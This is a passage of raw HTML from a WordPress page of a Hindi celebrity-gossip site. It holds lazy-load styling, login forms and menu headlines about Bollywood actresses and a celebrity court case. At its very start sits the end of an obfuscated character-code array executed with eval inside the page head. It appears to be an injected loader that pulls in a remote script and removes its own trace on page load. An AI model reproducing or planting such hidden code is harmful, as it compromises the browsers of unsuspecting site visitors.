,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.td-sp{--wpr-bg-53177930-52e9-4c79-85a5-54a4a2ad6c3e: url('https://filmymastee.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-878047f8-3121-4b3d-b4b1-363562e4d3a4: url('https://filmymastee.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-f4705e20-810a-445b-8a60-61059647221a: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-3db55252-5665-429c-b80e-84e907193492: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8f1967f7-88a3-4b1b-90ac-7b03e7dac787: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-14df96d7-fcd1-4823-8016-135d2d4689cd: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-074e8e28-6353-4510-b501-9a072f248d99: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-bfed0b96-1d29-4be2-b57e-d95bfd6f82cb: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-d95e8b1f-2bc2-48e1-846b-3957ce262005: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-84fd1b38-3f07-41fd-9d26-3e9fd8bea31c: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-321d87e9-ce7b-4e59-9c06-f2b587c6a7ee: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-f35bf4f4-447b-4c55-b535-00f467f0853b: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-d8121350-f15d-4b73-a435-30fc90687464: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-ced2492d-193d-4d8f-9831-1533bcc14032: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-22187ede-6a17-49ff-ae81-093b718be897: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-d3772f23-5a28-4e16-967c-1fa6a13b0571: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-a55ef9fd-4e15-42b5-90f0-953ae7d21b91: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-6ac946ad-f573-4903-a001-1c5c07fd203e: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-febaf652-b6a6-44e6-8430-a22a1f305616: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-4cf2d3c3-2130-4334-a57a-1733e41e4b94: url('https://filmymastee.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-53177930-52e9-4c79-85a5-54a4a2ad6c3e: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"53177930-52e9-4c79-85a5-54a4a2ad6c3e","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-878047f8-3121-4b3d-b4b1-363562e4d3a4: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"878047f8-3121-4b3d-b4b1-363562e4d3a4","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-f4705e20-810a-445b-8a60-61059647221a: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"f4705e20-810a-445b-8a60-61059647221a","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-3db55252-5665-429c-b80e-84e907193492: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"3db55252-5665-429c-b80e-84e907193492","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8f1967f7-88a3-4b1b-90ac-7b03e7dac787: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8f1967f7-88a3-4b1b-90ac-7b03e7dac787","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-14df96d7-fcd1-4823-8016-135d2d4689cd: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"14df96d7-fcd1-4823-8016-135d2d4689cd","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-074e8e28-6353-4510-b501-9a072f248d99: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"074e8e28-6353-4510-b501-9a072f248d99","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-bfed0b96-1d29-4be2-b57e-d95bfd6f82cb: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"bfed0b96-1d29-4be2-b57e-d95bfd6f82cb","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-d95e8b1f-2bc2-48e1-846b-3957ce262005: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"d95e8b1f-2bc2-48e1-846b-3957ce262005","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-84fd1b38-3f07-41fd-9d26-3e9fd8bea31c: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"84fd1b38-3f07-41fd-9d26-3e9fd8bea31c","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-321d87e9-ce7b-4e59-9c06-f2b587c6a7ee: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"321d87e9-ce7b-4e59-9c06-f2b587c6a7ee","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-f35bf4f4-447b-4c55-b535-00f467f0853b: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"f35bf4f4-447b-4c55-b535-00f467f0853b","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-d8121350-f15d-4b73-a435-30fc90687464: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"d8121350-f15d-4b73-a435-30fc90687464","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-ced2492d-193d-4d8f-9831-1533bcc14032: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"ced2492d-193d-4d8f-9831-1533bcc14032","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-22187ede-6a17-49ff-ae81-093b718be897: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"22187ede-6a17-49ff-ae81-093b718be897","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-d3772f23-5a28-4e16-967c-1fa6a13b0571: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"d3772f23-5a28-4e16-967c-1fa6a13b0571","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-a55ef9fd-4e15-42b5-90f0-953ae7d21b91: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"a55ef9fd-4e15-42b5-90f0-953ae7d21b91","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-6ac946ad-f573-4903-a001-1c5c07fd203e: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"6ac946ad-f573-4903-a001-1c5c07fd203e","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-febaf652-b6a6-44e6-8430-a22a1f305616: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"febaf652-b6a6-44e6-8430-a22a1f305616","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-4cf2d3c3-2130-4334-a57a-1733e41e4b94: url('https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"4cf2d3c3-2130-4334-a57a-1733e41e4b94","url":"https:\/\/filmymastee.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"}]; const rocket_excluded_pairs = [];</script></head>

<body class="archive category category-photos category-21 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1232"><a>हिंदी</a></li>
<li id="menu-item-1392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1392"><a>TV</a></li>
<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234"><a>Photos</a></li>
<li id="menu-item-1393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1393"><a>Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://filmymastee.com/privacy-policy/">Privacy Policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://filmymastee.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://filmymastee.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-1232"><a>हिंदी</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"72","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "10";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/actress-amber-heard-johnny-depp-divorce-case-hearing-updates-liquor-bottle-private-parts/"  rel="bookmark" class="td-image-wrap " title="एक्ट्रेस ने मशहूर एक्टर पर लगाया शराब की बोतल को प्राइवेट पार्ट में घुसाने का आरोप" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20123'%3E%3C/svg%3E" alt="johnidepp1" title="एक्ट्रेस ने मशहूर एक्टर पर लगाया शराब की बोतल को प्राइवेट पार्ट में घुसाने का आरोप" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/johnidepp1.png"  width="218" height="123" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="johnidepp1" title="एक्ट्रेस ने मशहूर एक्टर पर लगाया शराब की बोतल को प्राइवेट पार्ट में घुसाने का आरोप" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2022/04/johnidepp1.png"  width="218" height="123" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/actress-amber-heard-johnny-depp-divorce-case-hearing-updates-liquor-bottle-private-parts/"  rel="bookmark" title="एक्ट्रेस ने मशहूर एक्टर पर लगाया शराब की बोतल को प्राइवेट पार्ट में घुसाने का आरोप">एक्ट्रेस ने मशहूर एक्टर पर लगाया शराब की बोतल को प्राइवेट&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/bigg-boss-14-fame-nikki-tamboli-glamorous-images/"  rel="bookmark" class="td-image-wrap " title="बिग बॉस 14 के घर में धूम मचाने वाली निक्की तम्बोली की अदाओं का देखिये जलवा" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20114'%3E%3C/svg%3E" alt="" title="बिग बॉस 14 के घर में धूम मचाने वाली निक्की तम्बोली की अदाओं का देखिये जलवा" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2021/04/header.jpg"  width="218" height="114" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="बिग बॉस 14 के घर में धूम मचाने वाली निक्की तम्बोली की अदाओं का देखिये जलवा" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2021/04/header.jpg"  width="218" height="114" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/bigg-boss-14-fame-nikki-tamboli-glamorous-images/"  rel="bookmark" title="बिग बॉस 14 के घर में धूम मचाने वाली निक्की तम्बोली की अदाओं का देखिये जलवा">बिग बॉस 14 के घर में धूम मचाने वाली निक्की तम्बोली&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://filmymastee.com/pictures-of-actress-ruhi-singh-who-made-her-bollywood-debut-with-the-film-calendar-girls-rocked-the-internet/"  rel="bookmark" class="td-image-wrap " title="‘कैलेंडर गर्ल्स’ मूवी से बॉलीवुड में डेब्यू करने वाली अभिनेत्री &#8216;रूही सिंह&#8217; की तस्वीरों ने इंटरनेट पर मचाई धूम!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20115'%3E%3C/svg%3E" alt="ruhi singh" title="‘कैलेंडर गर्ल्स’ मूवी से बॉलीवुड में डेब्यू करने वाली अभिनेत्री &#8216;रूही सिंह&#8217; की तस्वीरों ने इंटरनेट पर मचाई धूम!" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/12/header.jpg"  width="218" height="115" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="ruhi singh" title="‘कैलेंडर गर्ल्स’ मूवी से बॉलीवुड में डेब्यू करने वाली अभिनेत्री &#8216;रूही सिंह&#8217; की तस्वीरों ने इंटरनेट पर मचाई धूम!" data-type="image_tag" data-img-url="https://filmymastee.com/wp-content/uploads/2020/12/header.jpg"  width="218" height="115" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://filmymastee.com/pictures-of-actress-ruhi-singh-who-made-her-bollywood-debut-with-the-film-calendar-girls-rocked-the-internet/"  rel="bookmark" title="‘कैलेंडर गर्ल्स’ मूवी से बॉलीवुड में डेब्यू करने वाली अभिनेत्री &#8216;रूही सिंह&#8217; की तस्वीरों ने इंटरनेट पर मचाई धूम!">‘कैलेंडर गर्ल्स’ मूवी से बॉलीवुड में डेब्यू करने वाली अभिनेत्री &#8216;रूही&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
